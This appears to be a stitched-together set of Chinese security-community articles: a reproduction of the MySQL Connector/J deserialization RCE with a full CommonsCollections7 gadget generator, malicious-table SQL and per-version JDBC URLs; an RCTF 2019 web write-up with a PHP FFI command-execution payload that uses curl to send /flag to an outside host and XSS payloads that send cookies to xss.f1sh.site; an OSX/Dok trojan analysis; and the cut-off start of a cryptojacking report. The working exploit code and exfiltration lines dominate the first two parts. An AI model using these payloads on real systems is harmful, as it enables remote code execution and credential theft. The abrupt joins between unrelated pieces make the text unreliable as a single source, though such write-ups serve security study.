URL: <https://dev.mysql.com/doc/refman/5.7/en/show-collation.html>
mysql> SHOW COLLATION WHERE Charset='latin1';
Collation | Charset | Id | Default | Compiled | Sortlen
---|---|---|---|---|---
latin1_german1_ci | latin1 | 5 | | Yes | 1
latin1_swedish_ci | latin1 | 8 | Yes | Yes | 1
latin1_danish_ci | latin1 | 15 | | Yes | 1
latin1_german2_ci | latin1 | 31 | | Yes | 2
latin1_bin | latin1 | 47 | | Yes | 1
latin1_general_ci | latin1 | 48 | | Yes | 1
latin1_general_cs | latin1 | 49 | | Yes | 1
latin1_spanish_ci | latin1 | 94 | | Yes | 1
"SHOW COLLATION"访问INFORMATION_SCHEMA.COLLATIONS表。
查看INFORMATION_SCHEMA.COLLATIONS表结构:
mysql> select table_schema,table_name,column_name,column_type from
information_schema.columns where table_name='COLLATIONS';
table_schema | table_name | column_name | column_type
---|---|---|---
information_schema | COLLATIONS | COLLATION_NAME | varchar(32)
information_schema | COLLATIONS | CHARACTER_SET_NAME | varchar(32)
information_schema | COLLATIONS | ID | bigint(11)
information_schema | COLLATIONS | IS_DEFAULT | varchar(3)
information_schema | COLLATIONS | IS_COMPILED | varchar(3)
information_schema | COLLATIONS | SORTLEN | bigint(3)
可以直接访问INFORMATION_SCHEMA.COLLATIONS表,与show_compatibility_56无关。
mysql> show variables like 'show_compatibility_56';
Variable_name | Value
---|---
show_compatibility_56 | OFF
mysql> select * from INFORMATION_SCHEMA.COLLATIONS limit 5;
COLLATION_NAME | CHARACTER_SET_NAME | ID | IS_DEFAULT | IS_COMPILED | SORTLE
---|---|---|---|---|---
big5_chinese_ci | big5 | 1 | Yes | Yes | 1
big5_bin | big5 | 84 | | Yes | 1
dec8_swedish_ci | dec8 | 3 | Yes | Yes | 1
dec8_bin | dec8 | 69 | | Yes | 1
cp850_general_ci | cp850 | 4 | Yes | Yes | 1
## 复现漏洞
### GenerateCommonsCollections7.java
/*
* javac -encoding GBK -g -cp "commons-collections-3.1.jar" GenerateCommonsCollections7.java
* java -cp "commons-collections-3.1.jar:." GenerateCommonsCollections7 "/bin/touch /tmp/scz_is_here" /tmp/out.bin
*/
import java.io.*;
import java.util.*;
import java.lang.reflect.*;
import javax.naming.*;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.*;
import org.apache.commons.collections.map.LazyMap;
public class GenerateCommonsCollections7
{
/*
* ysoserial/CommonsCollections7
*/
@SuppressWarnings("unchecked")
private static Object getObject ( String cmd ) throws Exception
{
Transformer[] tarray = new Transformer[]
{
new ConstantTransformer( Runtime.class ),
new InvokerTransformer
(
"getMethod",
new Class[]
{
String.class,
Class[].class
},
new Object[]
{
"getRuntime",
new Class[0]
}
),
new InvokerTransformer
(
"invoke",
new Class[]
{
Object.class,
Object[].class
},
new Object[]
{
null,
new Object[0]
}
),
new InvokerTransformer
(
"exec",
new Class[]
{
String[].class
},
new Object[]
{
new String[]
{
"/bin/bash",
"-c",
cmd
}
}
)
};
Transformer tchain = new ChainedTransformer( new Transformer[0] );
Map normalMap_0 = new HashMap();
Map normalMap_1 = new HashMap();
Map lazyMap_0 = LazyMap.decorate( normalMap_0, tchain );
Map lazyMap_1 = LazyMap.decorate( normalMap_1, tchain );
lazyMap_0.put( "scz", "same" );
lazyMap_1.put( "tDz", "same" );
Hashtable ht = new Hashtable();
ht.put( lazyMap_0, "value_0" );
ht.put( lazyMap_1, "value_1" );
lazyMap_1.remove( "scz" );
Field f = ChainedTransformer.class.getDeclaredField( "iTransformers" );
f.setAccessible( true );
f.set( tchain, tarray );
return( ht );
}
public static void main ( String[] argv ) throws Exception
{
String cmd = argv[0];
String out = argv[1];
Object obj = getObject( cmd );
FileOutputStream fos = new FileOutputStream( out );
ObjectOutputStream oos = new ObjectOutputStream( fos );
oos.writeObject( obj );
oos.close();
fos.close();
}
}
`java -cp "commons-collections-3.1.jar:." GenerateCommonsCollections7
"/bin/touch /tmp/scz_is_here" /tmp/out.bin xxd -p -c 1000000 /tmp/out.bin`
输出形如:
aced00057372...3178
### 创建恶意表
DROP TABLE IF EXISTS evildb.eviltable;
DROP DATABASE IF EXISTS evildb;
CREATE DATABASE IF NOT EXISTS evildb;
CREATE TABLE IF NOT EXISTS evildb.eviltable
(
evil_1 int(5),
evil_2 blob,
evil_3 int(5)
);
set @obj=0xaced00057372...3178;
INSERT INTO evildb.eviltable VALUES (1, @obj, 3);
UPDATE evildb.eviltable SET evil_1=1, evil_2=@obj, evil_3=3;
select lower(hex(evil_2)) from evildb.eviltable;
SHOW GRANTS FOR root;
GRANT ALL ON evildb.eviltable TO 'root'@'%';
REVOKE ALL ON evildb.eviltable FROM 'root'@'%';
evil_1、evil_3也可以用blob类型,填充同样的@obj,触发点略有差异。上面演示的 恶意表是最小集,通吃。
### 用evilreplace插件改变SQL查询语句
用evilreplace插件将来自客户端的:
* SHOW SESSION STATUS
* SHOW COLLATION
替换成:select evil_1,evil_2,evil_3 from evildb.eviltable limit 1;
参[3],这是codeplutos的思路,很有想像力,他用了自编译rewrite_example.so。
INSTALL PLUGIN evilreplace SONAME 'evilreplace.so';
* SHOW SESSION STATUS;
* SHOW COLLATION;
* UNINSTALL PLUGIN evilreplace;
### JDBCClient.java
/*
* javac -encoding GBK -g JDBCClient.java
*/
import java.io.*;
import java.sql.*;
public class JDBCClient
{
public static void main ( String[] argv ) throws Exception
{
String url = argv[0];
Connection conn = DriverManager.getConnection( url );
}
}
JDBCClient.java无需显式代码:
Class.forName( "com.mysql.cj.jdbc.Driver" );
### MySQL Connector/J 各版本所需URL(ServerStatusDiffInterceptor)
参[4]、[5]、[6],fnmsd分析了各种版本所需URL。
#### 8.x
java \
-cp "mysql-connector-java-8.0.14.jar:commons-collections-3.1.jar:." \
JDBCClient "jdbc:mysql://192.168.65.23:3306/evildb?useSSL=false&user=root&password=123456&\
autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor"
##### 简化版调用关系
DriverManager.getConnection // 8u232+8.0.14
DriverManager.getConnection // DriverManager:270
NonRegisteringDriver.connect // DriverManager:664
ConnectionImpl.getInstance // NonRegisteringDriver:199
ConnectionImpl.<init> // ConnectionImpl:240
ConnectionImpl.initializeSafeQueryInterceptors // ConnectionImpl:448
ConnectionImpl.createNewIO // ConnectionImpl:455
ConnectionImpl.connectOneTryOnly // ConnectionImpl:825
ConnectionImpl.initializePropsFromServer // ConnectionImpl:966
ConnectionImpl.handleAutoCommitDefaults // ConnectionImpl:1327
ConnectionImpl.setAutoCommit // ConnectionImpl:1382
NativeSession.execSQL // ConnectionImpl:2064
// 查询语句"SET autocommit=1"
NativeProtocol.sendQueryString // NativeSession:1154
NativeProtocol.sendQueryPacket // NativeProtocol:921
if (this.queryInterceptors != null) // NativeProtocol:969
NativeProtocol.invokeQueryInterceptorsPre // NativeProtocol:970
NoSubInterceptorWrapper.preProcess // NativeProtocol:1144
ServerStatusDiffInterceptor.preProcess
// NoSubInterceptorWrapper:76
ServerStatusDiffInterceptor.populateMapWithSessionStatusValues
// ServerStatusDiffInterceptor:105
rs = stmt.executeQuery("SHOW SESSION STATUS")
// ServerStatusDiffInterceptor:86
// 自动提交SQL查询
ResultSetUtil.resultSetToMap // ServerStatusDiffInterceptor:87
ResultSetImpl.getObject // ResultSetUtil:46
// mappedValues.put(rs.getObject(1), rs.getObject(2))
// 处理结果集中第1、2列
if ((field.isBinary()) || (field.isBlob()))
// ResultSetImpl:1314
byte[] data = getBytes(columnIndex)
// ResultSetImpl:1315
if (this.connection.getPropertySet().getBooleanProperty(PropertyKey.autoDeserialize).getValue())
// ResultSetImpl:1317
// 要求autoDeserialize等于true
ObjectInputStream.readObject // ResultSetImpl:1326
// obj = objIn.readObject();
Hashtable.readObject // ysoserial/CommonsCollections7
Hashtable.reconstitutionPut
AbstractMapDecorator.equals
AbstractMap.equals
LazyMap.get // 此处开始LazyMap利用链
ChainedTransformer.transform
InvokerTransformer.transform
Runtime.exec
if (this.queryInterceptors != null) // NativeProtocol:1109
NativeProtocol.invokeQueryInterceptorsPost
// NativeProtocol:1110
##### mysql-connector-java-8.0.14.pcap
请自行抓包,此处略
#### 5.2) 6.x
queryInterceptors => statementInterceptors
java \
-cp "mysql-connector-java-6.0.3.jar:commons-collections-3.1.jar:." \
JDBCClient "jdbc:mysql://192.168.65.23:3306/evildb?useSSL=false&user=root&password=123456&\
autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor"
5.2.2) mysql-connector-java-6.0.3.pcap
请自行抓包,此处略
#### 5.3) 5.1.11及以上版本
com.mysql.cj. => com.mysql.
java \
-cp "mysql-connector-java-5.1.40.jar:commons-collections-3.1.jar:." \
JDBCClient "jdbc:mysql://192.168.65.23:3306/evildb?useSSL=false&user=root&password=123456&\
autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor"
##### 5.3.2) mysql-connector-java-5.1.40.pcap
请自行抓包,此处略
#### 6) MySQL Connector/J 各版本所需URL(detectCustomCollations)
参[3],触发方式是codeplutos提供的。重点看这个函数:
com.mysql.jdbc.ConnectionImpl.buildCollationMapping()
参[4]、[5]、[6],fnmsd分析了各种版本所需URL。
##### 6.1) 5.1.29-5.1.40
java \
-cp "mysql-connector-java-5.1.40.jar:commons-collections-3.1.jar:." \
JDBCClient "jdbc:mysql://192.168.65.23:3306/evildb?useSSL=false&user=root&password=123456&\
autoDeserialize=true&detectCustomCollations=true"
会抛异常,但恶意代码已被执行。
##### 6.1.1) 简化版调用关系
DriverManager.getConnection // 8u232+5.1.40
DriverManager.getConnection // DriverManager:270
NonRegisteringDriver.connect // DriverManager:664
ConnectionImpl.getInstance // NonRegisteringDriver:328
Util.handleNewInstance // ConnectionImpl:410
Constructor.newInstance // Util:425
JDBC4Connection.<init>
ConnectionImpl.<init> // JDBC4Connection:47
ConnectionImpl.initializeSafeStatementInterceptors // ConnectionImpl:805
ConnectionImpl.createNewIO // ConnectionImpl:806
ConnectionImpl.connectOneTryOnly // ConnectionImpl:2083
ConnectionImpl.initializePropsFromServer // ConnectionImpl:2297
if (versionMeetsMinimum(3, 21, 22)) // ConnectionImpl:3282
ConnectionImpl.buildCollationMapping // ConnectionImpl:3291
if ((versionMeetsMinimum(4, 1, 0)) && (getDetectCustomCollations()))
// ConnectionImpl:944
// 5.1.28版只检查版本号,未检查detectCustomCollations属性
results = stmt.executeQuery("SHOW COLLATION")
// ConnectionImpl:957
// 自动提交SQL查询
if (versionMeetsMinimum(5, 0, 0)) // ConnectionImpl:958
Util.resultSetToMap // ConnectionImpl:959
// Util.resultSetToMap(sortedCollationMap, results, 3, 2)
// 处理结果集中第3、2列
ResultSetImpl.getObject // Util:474
// mappedValues.put(rs.getObject(key), rs.getObject(value))
ResultSetImpl.getObjectDeserializingIfNeeded
// ResultSetImpl:4544
byte[] data = getBytes(columnIndex) // ResultSetImpl:4568
ObjectInputStream.readObject // ResultSetImpl:4579
// obj = objIn.readObject()
Hashtable.readObject // ysoserial/CommonsCollections7
Hashtable.reconstitutionPut
AbstractMapDecorator.equals
AbstractMap.equals
LazyMap.get // 此处开始LazyMap利用链
ChainedTransformer.transform
InvokerTransformer.transform
Runtime.exec
##### 6.1.2) mysql-connector-java-5.1.40_d.pcap
请自行抓包,此处略
#### 6.2) 5.1.19-5.1.28
不需要指定"detectCustomCollations=true"
java \ -cp "mysql-connector-java-5.1.19.jar:commons-collections-3.1.jar:." \
JDBCClient
"jdbc:mysql://192.168.65.23:3306/evildb?useSSL=false&user=root&password=123456&\
autoDeserialize=true"
##### 6.2.2) mysql-connector-java-5.1.19_d.pcap
请自行抓包,此处略
### 7) Python版恶意服务端
#### 7.1) fnmsd的实现
<https://github.com/fnmsd/MySQL_Fake_Server>他这个实现同时支持ServerStatusDiffInterceptor、detectCustomCollations,还
支持"恶意MySQL Server读取MySQL Client端文件",只需要Python3。
他在"踩过的坑"里写了一些值得注意的点,有兴趣者可以看他的源码。
#### 7.2) 其他思路
fnmsd的实现,功能完备。如果只是想搞标题所说漏洞,我说个别的思路。可以基于
Gifts版本实现反序列化恶意服务端:<https://github.com/Gifts/Rogue-MySql-Server>
ServerStatusDiffInterceptor适用范围包含detectCustomCollations适用范围,为
了减少麻烦,可以只支持ServerStatusDiffInterceptor。具体来说,就是只特殊响 应"SHOW SESSION
STATUS",不特殊响应"SHOW COLLATION"。
基于三次抓包组织响应报文:
mysql-connector-java-5.1.40.pcap
mysql-connector-java-6.0.3.pcap
mysql-connector-java-8.0.14.pcap
要点如下:
5.1.11及以上版本
6.x
特殊响应"SHOW SESSION STATUS",然后必须特殊响应随后而来的
"SHOW WARNINGS"。
8.x
按抓包所示响应初始查询:
/* mysql-connector-java-8.0.14 (Revision: 36534fa273b4d7824a8668ca685465cf8eaeadd9) */SELECT ...
然后按抓包所示响应随后而来的"SHOW WARNINGS"。
特殊响应"SHOW SESSION STATUS",然后必须特殊响应随后而来的
"SHOW WARNINGS"。
这种搞法的好处是不用特别理解MySQL私有协议,fnmsd"踩过的坑"你都不会碰上。
十多年前我们按协议规范组织SMB报文时,有天看到某人在PoC里用了一个变量名,叫
sendcode,他实际是把Ethereal抓包看到数据直接投放出来。当时我们很震惊,不是 佩服得震惊。后来觉得某些场景下这样干,也没什么可鄙视的。
基于三次抓包组织响应报文的思路,跟sendcode异曲同工,比你想像得要通用。
当然,如果不是特别好奇,还是用fnmsd的实现吧。
## 参考链接
1. <https://i.blackhat.com/eu-19/Thursday/eu-19-Zhang-New-Exploit-Technique-In-Java-Deserialization-Attack.pdf>
2. <https://www.cnblogs.com/Welk1n/p/12056097.html>
3. <https://github.com/codeplutos/MySQL-JDBC-Deserialization-Payload>
4. <https://www.anquanke.com/post/id/203086>
5. <https://blog.csdn.net/fnmsd/article/details/106232092>
6. <https://github.com/fnmsd/MySQL_Fake_Server>
7. <https://dev.mysql.com/doc/connector-j/8.0/en/connector-j-reference-jdbc-url-format.html>
8. <https://dev.mysql.com/doc/connector-j/8.0/en/connector-j-reference-configuration-properties.html>
9. <https://dev.mysql.com/doc/refman/5.7/en/show-plugins.html>
10. <https://dev.mysql.com/doc/refman/5.7/en/status-table.html>
11. <https://dev.mysql.com/doc/internals/en/com-query-response.html>
12. <https://dev.mysql.com/doc/internals/en/binary-protocol-value.html>
13. <https://dev.mysql.com/doc/internals/en/protocoltext-resultset.html>
* * * | 社区文章 |
# RCTF 2019 Web Writeup
## nextphp
题目直接给了一句话木马,于是先 phpinfo 收集一波信息,发现是 PHP 7.4 。
disable_functions:
set_time_limit,ini_set,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,system,exec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,ld,mail,putenv,error_log,dl
open_basedir:
/var/www/html
看起来十分严格,于是先读一下 Web 目录下有些啥,发现 preload.php:
<?php
final class A implements Serializable {
protected $data = [
'ret' => null,
'func' => 'print_r',
'arg' => '1'
];
private function run () {
$this->data['ret'] = $this->data['func']($this->data['arg']);
}
public function __serialize(): array {
return $this->data;
}
public function __unserialize(array $data) {
array_merge($this->data, $data);
$this->run();
}
public function serialize (): string {
return serialize($this->data);
}
public function unserialize($payload) {
$this->data = unserialize($payload);
$this->run();
}
public function __get ($key) {
return $this->data[$key];
}
public function __set ($key, $value) {
throw new \Exception('No implemented');
}
public function __construct () {
throw new \Exception('No implemented');
}
}
里面定义了一个可以反序列化执行任意函数的类,然而我们已经有了一句话木马,乍看之下好像没有任何作用。
好好想了想,起这个名字一般是预加载的文件,于是尝试在 phpinfo 里搜一下,发现:
opcache.preload = /var/www/html/preload.php
是没见过的孩子呢, google 一下这个配置:
> <https://wiki.php.net/rfc/preload>
是 PHP 7.4的新特性,可以利用其在服务器启动时加载一些类和函数,然后就可以在之后如同 PHP 的内部实体一样直接调用,仔细读文档,发现一行:
> In conjunction with ext/FFI (dangerous extension), we may allow FFI
> functionality only in preloaded PHP files, but not in regular ones
dangerous? 同样在 phpinfo 里先搜一下:
FFI support = enabled
看来是启动了,于是同样去搜一下这是个啥:
> <https://www.php.net/manual/en/ffi.examples-basic.php>
看起来可以利用 ffi 直接调用 C 语言编写的函数,且示例里还有:
> <https://www.php.net/manual/en/ffi.examples-callback.php>
可以看到在 FFI::cdef 不传第二个参数时,可以直接调用 PHP 源码中的函数,于是我们可以考虑直接调用 PHP 里执行命令的函数:
<?php
final class A implements Serializable {
protected $data = [
'ret' => null,
'func' => 'FFI::cdef',
'arg' => "int php_exec(int type, char *cmd);"
];
public function serialize (): string {
return serialize($this->data);
}
public function unserialize($payload) {
$this->data = unserialize($payload);
$this->run();
}
public function __construct () {
}
}
$a = new A;
echo serialize($a);
最后反序列化执行:
http://nextphp.2019.rctf.rois.io/?a=$a=unserialize('C%3a1%3a"A"%3a97%3a{a%3a3%3a{s%3a3%3a"ret"%3bN%3bs%3a4%3a"func"%3bs%3a9%3a"FFI%3a%3acdef"%3bs%3a3%3a"arg"%3bs%3a34%3a"int+php_exec(int+type,+char+*cmd)%3b"%3b}}');var_dump($a->ret->php_exec(2,'curl%20f1sh.site:2333/`cat%20/flag`'));
Flag:
RCTF{Do_y0u_l1ke_php74?}
## rblog
进入题目后,先看着往年的 Writeup 膜一波蓝猫师傅。
查看网页源码,发现有一个 rblog.js ,点开看到里面有一个 api: `/api/v2/posts` 。
于是访问 <https://rblog.2019.rctf.rois.io/api/v2/posts> ,发现是返回了三篇 Writeup
且是固定不变的,没看出有什么可以利用的点。
随手找下别的 api: <https://rblog.2019.rctf.rois.io/api/v2/post> ,返回:
{
"status": false,
"message": "'\/post' not found.",
"data": []
}
好像存在反射型 XSS ?尝试:
https://rblog.2019.rctf.rois.io/api/v2/<img>
没有解析,发现是因为 `Content-Type: application/json` 。
在这里卡了一会儿,后面在想这个会不会是什么框架,于是 google 了一发路由:
才明白原来这个 v 是版本的意思,于是尝试了一波 <https://rblog.2019.rctf.rois.io/api/v1/posts>
同样测一波反射:
https://rblog.2019.rctf.rois.io/api/v1/<img>
这次解析了,因为此时 `Content-Type: text/html; charset=UTF-8` 。
XSS 有了,但是还有 CSP:
Content-Security-Policy: default-src 'self'; object-src 'none'
题目给了 hint:
API supports JSONP.
测试一下 <https://rblog.2019.rctf.rois.io/api/v1/posts?callback=test> ,返回:
test({...})
于是很容易想到:
<script src=https://rblog.2019.rctf.rois.io/api/v1/posts?callback=alert(1);console.log></script>
但是发现会被转义,变成:
<script src=https:\/rblog.2019.rctf.rois.io\/api\/v1\/posts?callback=alert(1);console.log><\/script>
无法闭合 script 标签,所以这条路走不通。
测试了一下标点符号,发现只有正反斜杠、单双引号会被转义,那么很容易想到我们可以利用 html 编码来绕过这些转义,payload:
<iframe srcdoc=<script src=https://rblog.2019.rctf.rois.io/api/v1/posts?callback=alert(1);console.log></script>>
在 Firefox 下已经可以执行任意 js 了,但是题目说明了 bot 使用的是 Chrome 74,当前的最新版本。在 Chrome 下这个
payload 会被 XSS Auditor 拦截,并且因为是最新版本的 Chrome ,暂不考虑是否存在什么 bypass auditor 的 0day
。
我们从 Auditor 的原理来考虑: Auditor 会检测 URL 中的含有的代码和页面中含有的代码是否一致,如果一致则会拦截。反之,从以往看到的很多
bypass 案例中,都可以知道如果后端对 URL 中的一些字符做了处理再返回,导致 URL 和页面中的内容不一致,就不会被拦截。
于是 Fuzz 后端会对哪些字符进行处理,测试到中文句号的时候发现:
后端会把中文句号 unicode 编码,于是我们就可以利用起这个操作,来混淆我们的 payload ,最终成功 bypass Chrome XSS
Auditor :
https://rblog.2019.rctf.rois.io/api/v1/%3Ciframe%20srcdoc=(很多个中文句号)%26%2360%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2332%3B%26%23115%3B%26%23114%3B%26%2399%3B%26%2361%3B%26%2334%3B%26%23104%3B%26%23116%3B%26%23116%3B%26%23112%3B%26%23115%3B%26%2358%3B%26%2347%3B%26%2347%3B%26%23114%3B%26%2398%3B%26%23108%3B%26%23111%3B%26%23103%3B%26%2346%3B%26%2350%3B%26%2348%3B%26%2349%3B%26%2357%3B%26%2346%3B%26%23114%3B%26%2399%3B%26%23116%3B%26%23102%3B%26%2346%3B%26%23114%3B%26%23111%3B%26%23105%3B%26%23115%3B%26%2346%3B%26%23105%3B%26%23111%3B%26%2347%3B%26%2397%3B%26%23112%3B%26%23105%3B%26%2347%3B%26%23118%3B%26%2349%3B%26%2347%3B%26%23112%3B%26%23111%3B%26%23115%3B%26%23116%3B%26%23115%3B%26%2363%3B%26%2399%3B%26%2397%3B%26%23108%3B%26%23108%3B%26%2398%3B%26%2397%3B%26%2399%3B%26%23107%3B%26%2361%3B%26%23112%3B%26%2397%3B%26%23114%3B%26%23101%3B%26%23110%3B%26%23116%3B%26%2346%3B%26%23108%3B%26%23111%3B%26%2399%3B%26%2397%3B%26%23116%3B%26%23105%3B%26%23111%3B%26%23110%3B%26%2346%3B%26%23104%3B%26%23114%3B%26%23101%3B%26%23102%3B%26%2361%3B%26%2339%3B%26%23104%3B%26%23116%3B%26%23116%3B%26%23112%3B%26%2358%3B%26%2347%3B%26%2347%3B%26%23120%3B%26%23115%3B%26%23115%3B%26%2346%3B%26%23102%3B%26%2349%3B%26%23115%3B%26%23104%3B%26%2346%3B%26%23115%3B%26%23105%3B%26%23116%3B%26%23101%3B%26%2347%3B%26%2363%3B%26%2339%3B%26%2337%3B%26%2350%3B%26%2398%3B%26%23100%3B%26%23111%3B%26%2399%3B%26%23117%3B%26%23109%3B%26%23101%3B%26%23110%3B%26%23116%3B%26%2346%3B%26%2399%3B%26%23111%3B%26%23111%3B%26%23107%3B%26%23105%3B%26%23101%3B%26%2359%3B%26%2399%3B%26%23111%3B%26%23110%3B%26%23115%3B%26%23111%3B%26%23108%3B%26%23101%3B%26%2346%3B%26%23108%3B%26%23111%3B%26%23103%3B%26%2334%3B%26%2362%3B%26%2360%3B%26%2347%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2362%3B%3E
Report 给 bot ,成功在打回的 cookie 中获得 flag:
RCTF{uwu_easy_bypass_with_escaped_unicode}
## ez4cr
这题是上一题的后续,从上一题打回来的 cookie 中可以得到提示:
hint_for_rBlog_2019.2=the flag for rblog2019.2 is in the cookie of the report domain. You may need a chrome xss auditor bypass ._.
也就是这题需要在 <https://report-rblog.2019.rctf.rois.io> 域下找到一个 XSS 并且需要 Bypass
Chrome Xss Auditor 。
同样在页面源码中的 js 文件里发现一个 api: <https://report-rblog.2019.rctf.rois.io/report.php>
按照上一题的思路,测试 JSONP: <https://report-rblog.2019.rctf.rois.io/report.php?callback=test>
https://report-rblog.2019.rctf.rois.io/report.php?callback=test
尝试反射 XSS: [https://report-rblog.2019.rctf.rois.io/report.php?callback=%3Cscript%3E](https://report-rblog.2019.rctf.rois.io/report.php?callback=)
没有任何过滤,并且 `Content-Type: text/html; charset=UTF-8` 。
那么很容易就可以得到一个 Bypass CSP 的 XSS:
https://report-rblog.2019.rctf.rois.io/report.php?callback=%3Cscript%20src=https://report-rblog.2019.rctf.rois.io/report.php?callback=alert(1);console.log%3E%3C/script%3E
但是因为这一次后端没有对任何字符进行处理,所以无法再像上一题一样利用后端的处理来 Bypass Auditor ,感觉是一道硬核直接 Bypass
Auditor 的 0day 题目。。。
经过漫长的 Fuzz ,队友 @wisdomtree 发现这样可以 Bypass Auditor:
https://report-rblog.2019.rctf.rois.io/report.php?callback=%3Cscript%20src=http://report-rblog.2019.rctf.rois.io/report.php?callback=alert(1);console.log%3E%3C/script%3E
仔细一看发现:
URL payload 中 script src 的协议 http 经过后端返回到页面中时直接变成了 https ,还贴心的给 src
加上了双引号,所以打破了一致性,绕过了 Auditor 。
于是 payload:
https://report-rblog.2019.rctf.rois.io/report.php?callback=3Cscript%20src=http://report-rblog.2019.rctf.rois.io/report.php?callback=location.href=%27http://xss.f1sh.site/?%27%252bdocument.cookie;console.log%3E%3C/script%3E
Report 给 bot ,成功在打回的 cookie 中获得 flag:
RCTF{charset_in_content-type_ignored._.??did_i_find_a_chrome_xss_filter_bypass_0day}
从 flag 感觉到我们的解法应该是非预期,于是问了一下蓝猫师傅,才知道这个协议的 upgrade 其实并不是后端处理的,而是因为题目使用了
Cloudflare CDN ,被 CDN 自动处理的,可以说是神助攻了。。。 | 社区文章 |
# 【技术分享】了解macOS上的恶意木马--OSX/Dok
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
作者:凌迟 @ 360 NirvanTeam
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
近期,由CheckPoint发现了一款针对macOS的恶意木马–OSX/Dok,该恶意木马主要通过诱使受害者下载后强制性要求“系统升级”,从而骗取你的管理员口令,再通过一些手段监控受害者的http/https流量,窃取到有价值的数据。
**0x0 感染方式**
该木马主要活跃于欧洲,打着税务局账单的旗号发送钓鱼邮件,诱使中招者下载一个名为“Dokument”的软件,这个软件还伪造成了“预览”的样子,但是当你打开它后,会显示一个提示框提示文件可能损坏不能打开,但是你以为这就完了??恰好相反,当你点击“OK”的时候,恰好中招~
**0x1 OSX/Dok**
OSX/Dok的主要功能比较明确:
1\. 强制性“更新”,要求输入管理员密码
2\. 下载berw,tor,socket等工具
3\. 使用下载的这些工具,重定向中招者的http/https流量进行监控
**0x2 详细分析**
我们先本地看看目标binary的一些签名信息
看得出来这签名还是有些正规的~~~不过Apple已经把这个给撤销了 在运行程序之前,恶意程序会被复制到`/Users/Share`中
当这个恶意程序运行时,会弹出警告框,点击OK之后,等到5s之后就会开始运行,并删除应用程序,然后会出现一个覆盖全屏幕的窗口,提示要更新系统
然后弹出一个弹框要求输入密码,等等,你没看错,它的binary名称就叫做“AppStore”,而正常的应该是“App Store”
而恶意程序还把自己添加在了`系统偏好设置->用户与群组->登录项`中,以便于当没安装完成就关机,重启后继续安装
但是等程序安装完成后,登录项中的“AppStore”就会被删掉
在“更新”的过程中,会弹出几次要求你输入管理员密码,猜想应该是在安装一些命令行工具或者进行一些系统操作时需要管理员身份,但之后为什么不需要了呢?
我们在`/etc/sudoers`文件中可以看到最底下多了一条`ALL=(ALL) NOPASSWD:
ALL`命令,这条命令主要作用就是在之后的操作中免输入密码
我们来看看,这些就是攻击者通过brew下载的一些工具
然后恶意程序会偷偷更改用户的的网络配置
其中的`paoyu7gub72lykuk.onion`一看就是暗网的网址,tor就是暗网搜索引擎
以上命令大概说的就是通过TCP
ipv4协议,本地监听5555端口,来自这个端口的请求通过本地的9050端口转到目标`paoyu7gub72lykuk.onion`的80端口(第二个同样的说法)
打开`系统设置->网络->高级`,可以看到自动代理已经被偷偷改了
攻击者还在用户的Mac中安装了一个证书,用于对用户进行MiTM,拦截用户流量
**0x3 总结**
据统计,恶意木马占所有恶意软件的75%,他们大多数都很隐蔽,有时甚至几个月都一声不吭,这次这个也算比较特殊,其实明眼人看到这个更新基本上就知道出问题了,但是不排除有很多对Mac不熟悉的人,他们以为是正常的更新,然后勒索软件运行完之后又会被删除,不容易发现,所以就会中招。
防患于未然,平时收到陌生邮件的时候,如果有附件或者链接,最好不要打开,把这种事情扼杀在摇篮中最好不过了,也免去了不少不必要的麻烦。
**0x4 参考**
<http://blog.checkpoint.com/2017/04/27/osx-malware-catching-wants-read-https-traffic/> | 社区文章 |
# openload.co等网站绕过CoinHive使用客户端浏览器算力挖取门罗币
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
从2017年12月24日,我们注意到一组网站正在滥用客户终端浏览器的算力在挖矿。攻击者在利用了 CoinHive 的浏览器端挖矿代码基础上, **完全绕过
CoinHive 自己运营** ,避开了 CoinHive 的抽成费用。提供挖矿服务的域名成组出现,共计22个,最早活动时间是2017-11-29。
涉及使用上述挖矿服务的网站,包括openload.co,oload.stream,thevideo.me,streamcherry.com,streamango.com。其中,openload.co
网站的Alex排名为136,流行程度非常高,这意味着全球范围内有较多的终端用户算力会被攻击者攫取。
## 5个异常域名
dnsmon 是我们的dns异常检测系统。在2017-12-24日,系统报告了一组域名的访问异常,这组域名和对应的访问曲线如下:
do69ifsly4.me
hzsod71wov.me
kho3au7l4z.me
npdaqy6x1j.me
vg02h8z1ul.me
上图中可以注意到域名访问曲线惊人的一致,这意味着不同域名之间,很可能被同源的流量驱动。我们可以利用 dnsmon
进一步探查这些流量来自哪里。如下图所示,不仅前述5个域名之间总是紧密相连,还有一个 streamcherry.com 也总是与之一起出现。
## streamcherry.com 与这些异常域名之间的关系
要继续探寻 streamcherry 与上述域名之间的关系,需要我们离开 DNS
世界,寻找更多的数据来支撑。外面的世界很精彩,手段也多种多样,这次我们可以运用来自 Virus Total 的URL数据关联到下面一组URL:
使用浏览器打开这组 URL 时候,可以看到浏览器会去访问 do69ifsly4.me ,前述五个异常域名之一。
进一步的,可以观察到前述全部5个异常域名是对等的,均对外提供了 WebSocket服务。这个关联体现在 hxxps://do69ifsly4.me/v.js
中,在经过多轮次的解码去混淆后,可以找到如下代码片段
## 源自 CoinHive, 走出 CoinHive
等一下……这段代码的结构为什么跟 CoinHive 的挖矿代码看起来这么一致。
下图中js代码片段左侧来自streamcherry,右侧来自 CoinHive。在 CoinHive 的上下文中,这段代码是要指定挖矿代码上联的服务器地址。
